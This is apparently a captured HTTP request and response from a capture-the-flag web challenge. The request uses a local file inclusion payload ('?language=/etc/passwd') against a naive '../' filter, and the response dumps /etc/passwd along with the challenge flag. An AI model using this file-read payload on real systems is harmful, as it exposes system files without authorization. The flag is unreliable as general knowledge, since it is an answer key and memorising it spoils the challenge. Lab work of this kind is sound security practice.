 Request
Pretty Raw Hex
\n
1 GET /?language=/etc/passwd HTTP/1.1
2 Host: 82.157.146.43:12915
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
37 <pre>
Please Select a language of your choice : en/fr
</pre>
38 <p>
<b>
HINT :
</b>
Here is a snippet of the code <code>
str_replace('../', '',$_GET['language'])
</code>
;)
</p>
39 <hr />
40 <p>
41 <u>
<b>
Look Here !!!
</b>
</u>
<br />
root:x:0:0:root:/root:/bin/bash
42 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
43 bin:x:2:2:bin:/bin:/usr/sbin/nologin
44 sys:x:3:3:sys:/dev:/usr/sbin/nologin
45 sync:x:4:65534:sync:/bin:/bin/sync
46 games:x:5:60:games:/usr/games:/usr/sbin/nologin
47 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
48 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
49 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
50 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
51 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
52 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
53 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
54 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
55 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
56 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
57 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
58 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
59 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
60
61 shellmates{SH0uLD_H4Ve_MadE_th3_checK_recuRS1V3}